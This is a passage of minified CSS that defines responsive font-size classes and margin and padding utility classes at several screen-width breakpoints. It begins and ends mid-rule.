(min-width:992px){.md-text-96{font-size:6rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-96{font-size:6rem!important;line-height:1.3!important}}.text-100{font-size:6.25rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-100{font-size:6.25rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-100{font-size:6.25rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-100{font-size:6.25rem!important;line-height:1.3!important}}.text-110{font-size:6.875rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-110{font-size:6.875rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-110{font-size:6.875rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-110{font-size:6.875rem!important;line-height:1.3!important}}.text-120{font-size:7.5rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-120{font-size:7.5rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-120{font-size:7.5rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-120{font-size:7.5rem!important;line-height:1.3!important}}.text-130{font-size:8.125rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-130{font-size:8.125rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-130{font-size:8.125rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-130{font-size:8.125rem!important;line-height:1.3!important}}.text-140{font-size:8.75rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-140{font-size:8.75rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-140{font-size:8.75rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-140{font-size:8.75rem!important;line-height:1.3!important}}.text-150{font-size:9.375rem;line-height:1.3}@media screen and (min-width:576px){.sm-text-150{font-size:9.375rem;line-height:1.3}}@media screen and (min-width:992px){.md-text-150{font-size:9.375rem!important;line-height:1.3!important}}@media screen and (min-width:1200px){.lg-text-150{font-size:9.375rem!important;line-height:1.3!important}}.m-0,.mt-0,.my-0{margin-top:0}.p-0,.pt-0,.py-0{padding-top:0}@media screen and (min-width:576px){.sm-m-0,.sm-mt-0,.sm-my-0{margin-top:0!important}.sm-p-0,.sm-pt-0,.sm-py-0{padding-top:0!important}}@media screen and (min-width:992px){.md-m-0,.md-mt-0,.md-my-0{margin-top:0!important}.md-p-0,.md-pt-0,.md-py-0{padding-top:0!important}}@media screen and (min-width:1200px){.lg-m-0,.lg-mt-0,.lg-my-0{margin-top:0!important}.lg-p-0,.lg-pt-0,.lg-py-0{padding-top:0!important}}.m-0,.mb-0,.my-0{margin-bottom:0}.p-0,.pb-0,.py-0{padding-bottom:0}@media screen and (min-width:576px){.sm-m-0,.sm-mb-0,.sm-my-0{margin-bottom:0!important}.sm-p-0,.sm-pb-0,.sm-py-0{padding-bottom:0!important}}@media screen and (min-width:992px){.md-m-0,.md-mb-0,.md-my-0{margin-bottom:0!important}.md-p-0,.md-pb-0,.md-py-0{padding-bottom:0!important}}@media screen and (min-width:1200px){.lg-m-0,.lg-mb-0,.lg-my-0{margin-bottom:0!important}.lg-p-0,.lg-pb-0,.lg-py-0{padding-bottom:0!important}}.m-0,.ml-0,.mx-0{margin-left:0}.p-0,.pl-0,.px-0{padding-left:0}@media screen and (min-width:576px){.sm-m-0,.sm-ml-0,.sm-mx-0{margin-left:0!important}.sm-p-0,.sm-pl-0,.sm-px-0{padding-left:0!important}}@media screen and (min-width:992px){.md-m-0,.md-ml-0,.md-mx-0{margin-left:0!important}.md-p-0,.md-pl-0,.md-px-0{padding-left:0!important}}@media screen and (min-width:1200px){.lg-m-0,.lg-ml-0,.lg-mx-0{margin-left:0!important}.lg-p-0,.lg-pl-0,.lg-px-0{padding-left:0!important}}.m-0,.mr-0,.mx-0{margin-right:0}.p-0,.pr-0,.px-0{padding-right:0}@media screen and (min-width:576px){.sm-m-0,.sm-mr-0,.sm-mx-0{margin-right:0!important}.sm-p-0,.sm-pr-0,.sm-px-0{padding-right:0!important}}@media screen and (min-width:992px){.md-m-0,.md-mr-0,.md-mx-0{margin-right:0!important}.md-p-0,.md-pr-0,.md-px-0{padding-right:0!important}}@media screen and (min-width:1200px){.lg-m-0,.lg-mr-0,.lg-mx-0{margin-right:0!important}.lg-p-0,.lg-pr-0,.lg-px-0{padding-right:0!important}}.m-1,.mt-1,.my-1{margin-top:.063rem}.p-1,.pt-1,.py-1{padding-top:.063rem}@media screen and (min-width:576px){.sm-m-1,.sm-mt-1,.sm-my-1{margin-top:.063rem!important}.sm-p-1,.sm-pt-1,.sm-py-1{padding-top:.063rem!important}}@media screen and (min-width:992px){.md-m-1,.md-mt-1,.md-my-1{margin-top:.063rem!important}.md-p-1,.md-pt-1,.md-py-1{padding-top:.063rem!important}}@media screen and (min-width:1200px){.lg-m-1,.lg-mt-1,.lg-my-1{margin-top:.063rem!important}.lg-p-1,.lg-pt-1,.lg-py-1{padding-top:.063rem!important}}.m-1,.mb-1,.my-1{margin-bottom:.063rem}.p-1,.pb-1,.py-1{padding-bottom:.063rem}@media screen and (min-width:576px){.sm-m-1,.sm-mb-1,.sm-my-1{margin-bottom:.063rem!important}.sm-p-1,.sm-pb-1,.sm-py-1{padding-bottom:.063rem!important}}@media screen and (min-width:992px){.md-m-1,.md-mb-1,.md-my-1{margin-bottom:.063rem!important}.md-p-1,.md-pb-1,.md-py-1{padding-bottom:.063rem!important}}@media screen and (min-width:1200px){.lg-m-1,.lg-mb-1,.lg-my-1{margin-bottom:.063rem!important}.lg-p-1,.lg-pb-1,.lg-py-1{padding-bottom:.063rem!important}}.m-1,.ml-1,.mx-1{margin-left:.063rem}.p-1,.pl-1,.px-1{padding-left:.063rem}@media screen and (min-width:576px){.sm-m-1,.sm-ml-1,.sm-mx-1{margin-left:.063rem!important}.sm-p-1,.sm-pl-1,.sm-px-1{padding-left:.063rem!important}}@media screen and (min-width:992px){.md-m-1,.md-ml-1,.md-mx-1{margin-left:.063rem!important}.md-p-1,.md-pl-1,.md-px-1{padding-left:.063rem!important}}@media screen and (min-width:1200px){.lg-m-1,.lg-ml-1,.lg-mx-1{margin-left:.063rem!important}.lg-p-1,.lg-pl-1,.lg-px-1{padding-left:.063rem!important}}.m-1,.mr-1,.mx-1{margin-right:.063rem}.p-1,.pr-1,.px-1{padding-right:.063rem}@media screen and (min-width:576px){.sm-m-1,.sm-mr-1,.sm-mx-1{margin-right:.063rem!important}.sm-p-1,.sm-pr-1,.sm-px-1{padding-right:.063rem!important}}@media screen and (min-width:992px){.md-m-1,.md-mr-1,.md-mx-1{margin-right:.063rem!important}.md-p-1,.md-pr-1,.md-px-1{padding-right:.063rem!important}}@media screen and (min-width:1200px){.lg-m-1,.lg-mr-1,.lg-mx-1{margin-right:.063rem!important}.lg-p-1,.lg-pr-1,.lg-px-1{padding-right:.063rem!important}}.m-2,.mt-2,.my-2{margin-top:.125rem}.p-2,.pt-2,.py-2{padding-top:.125rem}@media screen and (min-width:576px){.sm-m-2,.sm-mt-2,.sm-my-2{margin-top:.125rem!important}.sm-p-2,.sm-pt-2,.sm-py-2{padding-top:.125rem!important}}@media screen and (min-width:992px){.md-m-2,.md-mt-2,.md-my-2{margin-top:.125rem!important}.md-p-2,.md-pt-2,.md-py-2{padding-top:.125rem!important}}@media screen and (min-width:1200px){.lg-m-2,.lg-mt-2,.lg-my-2{margin-top:.125rem!important}.lg-p-2,.lg-pt-2,.lg-py-2{padding-top:.125rem!important}}.m-2,.mb-2,.my-2{margin-bottom:.125rem}.p-2,.pb-2,.py-2{padding-bottom:.125rem}@media screen and (min-width:576px){.sm-m-2,.sm-mb-2,.sm-my-2{margin-bottom:.125rem!important}.sm-p-2,.sm-pb-2,.sm-py-2{padding-bottom:.125rem!important}}@media screen and (min-width:992px){.md-m-2,.md-mb-2,.md-my-2{margin-bottom:.125rem!important}.md-p-2,.md-pb-2,.md-py-2{padding-bottom:.125rem!important}}@media screen and (min-width:1200px){.lg-m-2,.lg-mb-2,.lg-my-2{margin-bottom:.125rem!important}.lg-p-2,.lg-pb-2,.lg-py-2{padding-bottom:.125rem!important}}.m-2,.ml-2,.mx-2{margin-left:.125rem}.p-2,.pl-2,.px-2{padding-left:.125rem}@media screen and (min-width:576px){.sm-m-2,.sm-ml-2,.sm-mx-2{margin-left:.125rem!important}.sm-p-2,.sm-pl-2,.sm-px-2{padding-left:.125rem!important}}@media screen and (min-width:992px){.md-m-2,.md-ml-2,.md-mx-2{margin-left:.125rem!important}.md-p-2,.md-pl-2,.md-px-2{padding-left:.125rem!important}}@media screen and (min-width:1200px){.lg-m-2,.lg-ml-2,.lg-mx-2{margin-left:.125rem!important}.lg-p-2,.lg-pl-2,.lg-px-2{padding-left:.125rem!important}}.m-2,.mr-2,.mx-2{margin-right:.125rem}.p-2,.pr-2,.px-2{padding-right:.125rem}@media screen and (min-width:576px){.sm-m-2,.sm-mr-2,.sm-mx-2{margin-right:.125rem!important}.sm-p-2,.sm-pr-2,.sm-px-2{padding-right:.125rem!important}}@media screen and (min-width:992px){.md-m-2,.md-mr-2,.md-mx-2{margin-right:.125rem!important}.md-p-2,.md-pr-2,.md-px-2{padding-right:.125rem!important}}@media screen and (min-width:1200px){.lg-m-2,.lg-mr-2,.lg-mx-2{margin-right:.125rem!important}.lg-p-2,.lg-pr-2,.lg-px-2{padding-right:.125rem!important}}.m-3,.mt-3,.my-3{margin-top:.1875rem}.p-3,.pt-3,.py-3{padding-top:.1875rem}@media screen and (min-width:576px){.sm-m-3,.sm-mt-3,.sm-my-3{margin-top:.1875rem!important}.sm-p-3,.sm-pt-3,.sm-py-3{padding-top:.1875rem!important}}@media screen and (min-width:992px){.md-m-3,.md-mt-3,.md-my-3{margin-top:.1875rem!important}.md-p-3,.md-pt-3,.md-py-3{padding-top:.1875rem!important}}@media screen and (min-width:1200px){.lg-m-3,.lg-mt-3,.lg-my-3{margin-top:.1875rem!important}.lg-p-3,.lg-pt-3,.lg-py-3{padding-top:.1875rem!important}}.m-3,.mb-3,.my-3{margin-bottom:.1875rem}.p-3,.pb-3,.py-3{padding-bottom:.1875rem}@media screen and (min-width:576px){.sm-m-3,.sm-mb-3,.sm-my-3{margin-bottom:.1875rem!important}.sm-p-3,.sm-pb-3,.sm-py-3{padding-bottom:.1875rem!important}}@media screen and (min-width:992px){.md-m-3,.md-mb-3,.md-my-3{margin-bottom:.1875rem!important}.md-p-3,.md-pb-3,.md-py-3{padding-bottom:.1875rem!important}}@media screen and (min-width:1200px){.lg-m-3,.lg-mb-3,.lg-my-3{margin-bottom:.1875rem!important}.lg-p-3,.lg-pb-3,.lg-py-3{padding-bottom:.1875rem!important}}.m-3,.ml-3,.mx-3{margin-left:.1875rem}.p-3,.pl-3,.px-3{padding-left:.1875rem}@media screen and (min-width:576px){.sm-m-3,.sm-ml-3,.sm-mx-3{margin-left:.1875rem!important}.sm-p-3,.sm-pl-3,.sm-px-3{padding-left:.1875rem!important}}@media screen and (min-width:992px){.md-m-3,.md-ml-3,.md-mx-3{margin-left:.1875rem!important}.md-p-3,.md-pl-3,.md-px-3{padding-left:.1875rem!important}}@media screen and (min-width:1200px){.lg-m-3,.lg-ml-3,.lg-mx-3{margin-left:.1875rem!important}.lg-p-3,.lg-pl-3,.lg-px-3{padding-left:.1875rem!important}}.m-3,.mr-3,.mx-3{margin-right:.1875rem}.p-3,.pr-3,.px-3{padding-right:.1875rem}@media screen and (min-width:576px){.sm-m-3,.sm-mr-3,.sm-mx-3{margin-right:.1875rem!important}.sm-p-3,.sm-pr-3,.sm-px-3{padding-right:.1875rem!important}}@media screen and (min-width:992px){.md-m-3,.md-mr-3,.md-mx-3{margin-right:.1875rem!important}.md-p-3,.md-pr-3,.md-px-3{padding-right:.1875rem!important}}@media screen and (min-width:1200px){.lg-m-3,.lg-mr-3,.lg-mx-3{margin-right:.1875rem!important}.lg-p-3,.lg-pr-3,.lg-px-3{padding-right:.1875rem!important}}.m-4,.mt-4,.my-4{margin-top:.25rem}.p-4,.pt-4,.py-4{padding-top:.25rem}@media screen and (min-width:576px){.sm-m-4,.sm-mt-4,.sm-my-4{margin-top:.25rem!important}.sm-p-4,.sm-pt-4,.sm-py-4{padding-top:.25rem!important}}@media screen and (min-width:992px){.md-m-4,.md-mt-4,.md-my-4{margin-top:.25rem!important}.md-p-4,.md-pt-4,.md-py-4{padding-top:.25rem!important}}@media screen and (min-width:1200px){.lg-m-4,.lg-mt-4,.lg-my-4{margin-top:.25rem!important}.lg-p-4,.lg-pt-4,.lg-py-4{padding-top:.25rem!important}}.m-4,.mb-4,.my-4{margin-bottom:.25rem}.p-4,.pb-4,.py-4{padding-bottom:.25rem}@media screen and (min-width:576px){.sm-m-4,.sm-mb-4,.sm-my-4{margin-bottom:.25rem!important}.sm-p-4,.sm-pb-4,.sm-py-4{padding-bottom:.25rem!important}}@media screen and (min-width:992px){.md-m-4,.md-mb-4,.md-my-4{margin-bottom:.25rem!important}.md-p-4,.md-pb-4,.md-py-4{padding-bottom:.25rem!important}}@media screen and (min-width:1200px){.lg-m-4,.lg-mb-4,.lg-my-4{margin-bottom:.25rem!important}.lg-p-4,.lg-pb-4,.lg-py-4{padding-bottom:.25rem!important}}.m-4,.ml-4,.mx-4{margin-left:.25rem}.p-4,.pl-4,.px-4{padding-left:.25rem}@media screen and (min-width:576px){.sm-m-4,.sm-ml-4,.sm-mx-4{margin-left:.25rem!important}.sm-p-4,.sm-pl-4,.sm-px-4{padding-left:.25rem!important}}@media screen and (min-width:992px){.md-m-4,.md-ml-4,.md-mx-4{margin-left:.25rem!important}.md-p-4,.md-pl-4,.md-px-4{padding-left:.25rem!important}}@media screen and (min-width:1200px){.lg-m-4,.lg-ml-4,.lg-mx-4{margin-left:.25rem!important}.lg-p-4,.lg-pl-4,.lg-px-4{padding-left:.25rem!important}}.m-4,.mr-4,.mx-4{margin-right:.25rem}.p-4,.pr-4,.px-4{padding-right:.25rem}@media screen and (min-width:576px){.sm-m-4,.sm-mr-4,.sm-mx-4{margin-right:.25rem!important}.sm-p-4,.sm-pr-4,.sm-px-4{padding-right:.25rem!important}}@media screen and (min-width:992px){.md-m-4,.md-mr-4,.md-mx-4{margin-right:.25rem!important}.md-p-4,.md-pr-4,.md-px-4{padding-right:.25rem!important}}@media screen and (min-width:1200px){.lg-m-4,.lg-mr-4,.lg-mx-4{margin-right:.25rem!important}.lg-p-4,.lg-pr-4,.lg-px-4{padding-right:.25rem!important}}.m-5,.mt-5,.my-5{margin-top:.3125rem}.p-5,.pt-5,.py-5{padding-top:.3125rem}@media screen and (min-width:576px){.sm-m-5,.sm-mt-5,.sm-my-5{margin-top:.3125rem!important}.sm-p-5,.sm-pt-5,.sm-py-5{padding-top:.3125rem!important}}@media screen and (min-width:992px){.md-m-5,.md-mt-5,.md-my-5{margin-top:.3125rem!important}.md-p-5,.md-pt-5,.md-py-5{padding-top:.3125rem!important}}@media screen and (min-width:1200px){.lg-m-5,.lg-mt-5,.lg-my-5{margin-top:.3125rem!important}.lg-p-5,.lg-pt-5,.lg-py-5{padding-top:.3125rem!important}}.m-5,.mb-5,.my-5{margin-bottom:.3125rem}.p-5,.pb-5,.py-5{padding-bottom:.3125rem}@media screen and (min-width:576px){.sm-m-5,.sm-mb-5,.sm-my-5{margin-bottom:.3125rem!important}.sm-p-5,.sm-pb-5,.sm-py-5{padding-bottom:.3125rem!important}}@media screen and (min-width:992px){.md-m-5,.md-mb-5,.md-my-5{margin-bottom:.3125rem!important}.md-p-5,.md-pb-5,.md-py-5{padding-bottom:.3125rem!important}}@media screen and (min-width:1200px){.lg-m-5,.lg-mb-5,.lg-my-5{margin-bottom:.3125rem!important}.lg-p-5,.lg-pb-5,.lg-py-5{padding-bottom:.3125rem!important}}.m-5,.ml-5,.mx-5{margin-left:.3125rem}.p-5,.pl-5,.px-5{padding-left:.3125rem}@media screen and (min-width:576px){.sm-m-5,.sm-ml-5,.sm-mx-5{margin-left:.3125rem!important}.sm-p-5,.sm-pl-5,.sm-px-5{padding-left:.3125rem!important}}@media screen and (min-width:992px){.md-m-5,.md-ml-5,.md-mx-5{margin-left:.3125rem!important}.md-p-5,.md-pl-5,.md-px-5{padding-left:.3125rem!important}}@media screen and (min-width:1200px){.lg-m-5,.lg-ml-5,.lg-mx-5{margin-left:.3125rem!important}.lg-p-5,.lg-pl-5,.lg-px-5{padding-left:.3125rem!important}}.m-5,.mr-5,.mx-5{margin-right:.3125rem}.p-5,.pr-5,.px-5{padding-right:.3125rem}@media screen and (min-width:576px){.sm-m-5,.sm-mr-5,.sm-mx-5{margin-right:.3125rem!important}.sm-p-5,.sm-pr-5,.sm-px-5{padding-right:.3125rem!important}}@media screen and (min-width:992px){.md-m-5,.md-mr-5,.md-mx-5{margin-right:.3125rem!important}.md-p-5,.md-pr-5,.md-px-5{padding-right:.3125rem!important}}@media screen and (min-width:1200px){.lg-m-5,.lg-mr-5,.lg-mx-5{margin-right:.3125rem!important}.lg-p-5,.lg-pr-5,.lg-px-5{padding-right:.3125rem!important}}.m-6,.mt-6,.my-6{margin-top:.375rem}.p-6,.pt-6,.py-6{padding-top:.375rem}@media screen and (min-width:576px){.sm-m-6,.sm-mt-6,.sm-my-6{margin-top:.375rem!important}.sm-p-6,.sm-pt-6,.sm-py-6{padding-top:.375rem!important}}@media screen and (min-width:992px){.md-m-6,.md-mt-6,.md-my-6{margin-top:.375rem!important}.md-p-6,.md-pt-6,.md-py-6{padding-top:.375rem!important}}@media screen and (min-width:1200px){.lg-m-6,.lg-mt-6,.lg-my-6{margin-top:.375rem!important}.lg-p-6,.lg-pt-6,.lg-py-6{padding-top:.375rem!important}}.m-6,.mb-6,.my-6{margin-bottom:.375rem}.p-6,.pb-6,.py-6{padding-bottom:.375rem}@media screen and (min-width:576px){.sm-m-6,.sm-mb-6,.sm-my-6{margin-bottom:.375rem!important}.sm-p-6,.sm-pb-6,.sm-py-6{padding-bottom:.375rem!important}}@media screen and (min-width:992px){.md-m-6,.md-mb-6,.md-my-6{margin-bottom:.375rem!important}.md-p-6,.md-pb-6,.md-py-6{padding-bottom:.375rem!important}}@media screen and (min-width:1200px){.lg-m-6,.lg-mb-6,.lg-my-6{margin-bottom:.375rem!important}.lg-p-6,.lg-pb-6,.lg-py-6{padding-bottom:.375rem!important}}.m-6,.ml-6,.mx-6{margin-left:.375rem}.p-6,.pl-6,.px-6{padding-left:.375rem}@media screen and (min-width:576px){.sm-m-6,.sm-ml-6,.sm-mx-6{margin-left:.375rem!important}.sm-p-6,.sm-pl-6,.sm-px-6{padding-left:.375rem!important}}@media screen and (min-width:992px){.md-m-6,.md-ml-6,.md-mx-6{margin-left:.375rem!important}.md-p-6,.md-pl-6,.md-px-6{padding-left:.375rem!important}}@media screen and (min-width:1200px){.lg-m-6,.lg-ml-6,.lg-mx-6{margin-left:.375rem!important}.lg-p-6,.lg-pl-6,.lg-px-6{padding-left:.375rem!important}}.m-6,.mr-6,.mx-6{margin-right:.375rem}.p-6,.pr-6,.px-6{padding-right:.375rem}@media screen and (min-width:576px){.sm-m-6,.sm-mr-6,.sm-mx-6{margin-right:.375rem!important}.sm-p-6,.sm-pr-6,.sm-px-6{padding-right:.375rem!important}}@media screen and (min-width:992px){.md-m-6,.md-mr-6,.md-mx-6{margin-right:.375rem!important}.md-p-6,.md-pr-6,.md-px-6{padding-right:.375rem!important}}@media screen and (min-width:1200px){.lg-m-6,.lg-mr-6,.lg-mx-6{margin-right:.375rem!important}.lg-p-6,.lg-pr-6,.lg-px-6{padding-right:.375rem!important}}.m-7,.mt-7,.my-7{margin-top:.4375rem}.p-7,.pt-7,.py-7{padding-top:.4375rem}@media screen and (min-width:576px){.sm-m-7,.sm-mt-7,.sm-my-7{margin-top:.4375rem!important}.sm-p-7,.sm-pt-7,.sm-py-7{padding-top:.4375rem!important}}@media screen and (min-width:992px){.md-m-7,.md-mt-7,.md-my-7{margin-top:.4375rem!important}.md-p-7,.md-pt-7,.md-py-7{padding-top:.4375rem!important}}@media screen and (min-width:1200px){.lg-m-7,.lg-mt-7,.lg-my-7{margin-top:.4375rem!important}.lg-p-7,.lg-pt-7,.lg-py-7{padding-top:.4375rem!important}}.m-7,.mb-7,.my-7{margin-bottom:.4375rem}.p-7,.pb-7,.py-7{padding-bottom:.4375rem}@media screen and (min-width:576px){.sm-m-7,.sm-mb-7,.sm-my-7{margin-bottom:.4375rem!important}.sm-p-7,.sm-pb-7,.sm-py-7{padding-bottom:.4375rem!important}}@media screen and (min-width:992px){.md-m-7,.md-mb-7,.md-my-7{margin-bottom:.4375rem!important}.md-p-7,.md-pb-7,.md-py-7{padding-bottom:.4375rem!important}}@media screen and (min-width:1200px){.lg-m-7,.lg-mb-7,.lg-my-7{margin-bottom:.4375rem!important}.lg-p-7,.lg-pb-7,.lg-py-7{padding-bottom:.4375rem!important}}.m-7,.ml-7,.mx-7{margin-left:.4375rem}.p-7,.pl-7,.px-7{padding-left:.4375rem}@media screen and (min-width:576px){.sm-m-7,.sm-ml-7,.sm-mx-7{margin-left:.4375rem!important}.sm-p-7,.sm-pl-7,.sm-px-7{padding-left:.4375rem!important}}@media screen and (min-width:992px){.md-m-7,.md-ml-7,.md-mx-7{margin-left:.4375rem!important}.md-p-7,.md-pl-7,.md-px-7{padding-left:.4375rem!important}}@media screen and (min-width:1200px){.lg-m-7,.lg-ml-7,.lg-mx-7{margin-left:.4375rem!important}.lg-p-7,.lg-pl-7,.lg-px-7{padding-left:.4375rem!important}}.m-7,.mr-7,.mx-7{margin-right:.4375rem}.p-7,.pr-7,.px-7{padding-right:.4375rem}@media screen and (min-width:576px){.sm-m-7,.sm-mr-7,.sm-mx-7{margin-right:.4375rem!important}.sm-p-7,.sm-pr-7,.sm-px-7{padding-right:.4375rem!important}}@media screen and (min-width:992px){.md-m-7,.md-mr-7,.md-mx-7{margin-right:.4375rem!important}.md-p-7,.md-pr-7,.md-px-7{padding-right:.4375rem!important}}@media screen and (min-width:1200px){.lg-m-7,.lg-mr-7,.lg-mx-7{margin-right:.4375rem!important}.lg-p-7,.lg-pr-7,.lg-px-7{padding-right:.4375rem!important}}.m-8,.mt-8,.my-8{margin-top:.5rem}.p-8,.pt-8,.py-8{padding-top:.5rem}@media screen and (min-width:576px){.sm-m-8,.sm-mt-8,.sm-my-8{margin-top:.5rem!important}.sm-p-8,.sm-pt-8,.sm-py-8{padding-top:.5rem!important}}@media screen and (min-width:992px){.md-m-8,.md-mt-8,.md-my-8{margin-top:.5rem!important}.md-p-8,.md-pt-8,.md-py-8{padding-top:.5rem!important}}@media screen and (min-width:1200px){.lg-m-8,.lg-mt-8,.lg-my-8{margin-top:.5rem!important}.lg-p-8,.lg-pt-8,.lg-py-8{padding-top:.5rem!important}}.m-8,.mb-8,.my-8{margin-bottom:.5rem}.p-8,.pb-8,.py-8{padding-bottom:.5rem}@media screen and (min-width:576px){.sm-m-8,.sm-mb-8,.sm-my-8{margin-bottom:.5rem!important}.sm-p-8,.sm-pb-8,.sm-py-8{padding-bottom:.5rem!important}}@media screen and (min-width:992px){.md-m-8,.md-mb-8,.md-my-8{margin-bottom:.5rem!important}.md-p-8,.md-pb-8,.md-py-8{padding-bottom:.5rem!important}}@media screen and (min-width:1200px){.lg-m-8,.lg-mb-8,.lg-my-8{margin-bottom:.5rem!important}.lg-p-8,.lg-pb-8,.lg-py-8{padding-bottom:.5rem!important}}.m-8,.ml-8,.mx-8{margin-left:.5rem}.p-8,.pl-8,.px-8{padding-left:.5rem}@media screen and (min-width:576px){.sm-m-8,.sm-ml-8,.sm-mx-8{margin-left:.5rem!important}.sm-p-8,.sm-pl-8,.sm-px-8{padding-left:.5rem!important}}@media screen and (min-width:992px){.md-m-8,.md-ml-8,.md-mx-8{margin-left:.5rem!important}.md-p-8,.md-pl-8,.md-px-8{padding-left:.5rem!important}}@media screen and (min-width:1200px){.lg-m-8,.lg-ml-8,.lg-mx-8{margin-left:.5rem!important}.lg-p-8,.lg-pl-8,.lg-px-8{padding-left:.5rem!important}}.m-8,.mr-8,.mx-8{margin-right:.5rem}.p-8,.pr-8,.px-8{padding-right:.5rem}@media screen and (min-width:576px){.sm-m-8,.sm-mr-8,.sm-mx-8{margin-right:.5rem!important}.sm-p-8,.sm-pr-8,.sm-px-8{padding-right:.5rem!important}}@media screen and (min-width:992px){.md-m-8,.md-mr-8,.md-mx-8{margin-right:.5rem!important}.md-p-8,.md-pr-8,.md-px-8{padding-right:.5rem!important}}@media screen and (min-width:1200px){.lg-m-8,.lg-mr-8,.lg-mx-8{margin-right:.5rem!important}.lg-p-8,.lg-pr-8,.lg-px-8{padding-right:.5rem!important}}.m-9,.mt-9,.my-9{margin-top:.5625rem}.p-9,.pt-9,.py-9{padding-top:.5625rem}@media screen and (min-width:576px){.sm-m-9,.sm-mt-9,.sm-my-9{margin-top:.5625rem!important}.sm-p-9,.sm-pt-9,.sm-py-9{padding-top:.5625rem!important}}@media screen and (min-width:992px){.md-m-9,.md-mt-9,.md-my-9{margin-top:.5625rem!important}.md-p-9,.md-pt-9,.md-py-9{padding-top:.5625rem!important}}@media screen and (min-width:1200px){.lg-m-9,.lg-mt-9,.lg-my-9{margin-top:.5625rem!important}.lg-p-9,.lg-pt-9,.lg-py-9{padding-top:.5625rem!important}}.m-9,.mb-9,.my-9{margin-bottom:.5625rem}.p-9,.pb-9,.py-9{padding-bottom:.5625rem}@media screen and (min-width:576px){.sm-m-9,.sm-mb-9,.sm-my-9{margin-bottom:.5625rem!important}.sm-p-9,.sm-pb-9,.sm-py-9{padding-bottom:.5625rem!important}}@media screen and (min-width:992px){.md-m-9,.md-mb-9,.md-my-9{margin-bottom:.5625rem!important}.md-p-9,.md-pb-9,.md-py-9{padding-bottom:.5625rem!important}}@media screen and (min-width:1200px){.lg-m-9,.lg-mb-9,.lg-my-9{margin-bottom:.5625rem!important}.lg-p-9,.lg-pb-9,.lg-py-9{padding-bottom:.5625rem!important}}.m-9,.ml-9,.mx-9{margin-left:.5625rem}.p-9,.pl-9,.px-9{padding-left:.5625rem}@media screen and (min-width:576px){.sm-m-9,.sm-ml-9,.sm-mx-9{margin-left:.5625rem!important}.sm-p-9,.sm-pl-9,.sm-px-9{padding-left:.5625rem!important}}@media screen and (min-width:992px){.md-m-9,.md-ml-9,.md-mx-9{margin-left:.5625rem!important}.md-p-9,.md-pl-9,.md-px-9{padding-left:.5625rem!important}}@media screen and (min-width:1200px){.lg-m-9,.lg-ml-9,.lg-mx-9{margin-left:.5625rem!important}.lg-p-9,.lg-pl-9,.lg-px-9{padding-left:.5625rem!important}}.m-9,.mr-9,.mx-9{margin-right:.5625rem}.p-9,.pr-9,.px-9{padding-right:.5625rem}@media screen and (min-width:576px){.sm-m-9,.sm-mr-9,.sm-mx-9{margin-right:.5625rem!important}.sm-p-9,.sm-pr-9,.sm-px-9{padding-right:.5625rem!important}}@media screen and (min-width:992px){.md-m-9,.md-mr-9,.md-mx-9{margin-right:.5625rem!important}.md-p-9,.md-pr-9,.md-px-9{padding-right:.5625rem!important}}@media screen and (min-width:1200px){.lg-m-9,.lg-mr-9,.lg-mx-9{margin-right:.5625rem!important}.lg-p-9,.lg-pr-9,.lg-px-9{padding-right:.5625rem!important}}.m-10,.mt-10,.my-10{margin-top:.625rem}.p-10,.pt-10,.py-10{padding-top:.625rem}@media screen and (min-width:576px){.sm-m-10,.sm-mt-10,.sm-my-10{margin-top:.625rem!important}.sm-p-10,.sm-pt-10,.sm-py-10{padding-top:.625rem!important}}@media screen and (min-width:992px){.md-m-10,.md-mt-10,.md-my-10{margin-top:.625rem!important}.md-p-10,.md-pt-10,.md-py-10{padding-top:.625rem!important}}@media screen and (min-width:1200px){.lg-m-10,.lg-mt-10,.lg-my-10{margin-top:.625rem!important}.lg-p-10,.lg-pt-10,.lg-py-10{padding-top:.625rem!important}}.m-10,.mb-10,.my-10{margin-bottom:.625rem}.p-10,.pb-10,.py-10{padding-bottom:.625rem}@media screen and (min-width:576px){.sm-m-10,.sm-mb-10,.sm-my-10{margin-bottom:.625rem!important}.sm-p-10,.sm-pb-10,.sm-py-10{padding-bottom:.625rem!important}}@media screen and (min-width:992px){.md-m-10,.md-mb-10,.md-my-10{margin-bottom:.625rem!important}.md-p-10,.md-pb-10,.md-py-10{padding-bottom:.625rem!important}}@media screen and (min-width:1200px){.lg-m-10,.lg-mb-10,.lg-my-10{margin-bottom:.625rem!important}.lg-p-10,.lg-pb-10,.lg-py-10{padding-bottom:.625rem!important}}.m-10,.ml-10,.mx-10{margin-left:.625rem}.p-10,.pl-10,.px-10{padding-left:.625rem}@media screen and (min-width:576px){.sm-m-10,.sm-ml-10,.sm-mx-10{margin-left:.625rem!important}.sm-p-10,.sm-pl-10,.sm-px-10{padding-left:.625rem!important}}@media screen and (min-width:992px){.md-m-10,.md-ml-10,.md-mx-10{margin-left:.625rem!important}.md-p-10,.md-pl-10,.md-px-10{padding-left:.625rem!important}}@media screen and (min-width:1200px){.lg-m-10,.lg-ml-10,.lg-mx-10{margin-left:.625rem!important}.lg-p-10,.lg-pl-10,.lg-px-10{padding-left:.625rem!important}}.m-10,.mr-10,.mx-10{margin-right:.625rem}.p-10,.pr-10,.px-10{padding-right:.625rem}@media screen and (min-width:576px){.sm-m-10,.sm-mr-10,.sm-mx-10{margin-right:.625rem!important}.sm-p-10,.sm-pr-10,.sm-px-10{padding-right:.625rem!important}}@media screen and (min-width:992px){.md-m-10,.md-mr-10,.md-mx-10{margin-right:.625rem!important}.md-p-10,.md-pr-10,.md-px-10{padding-right:.625rem!important}}@media screen and 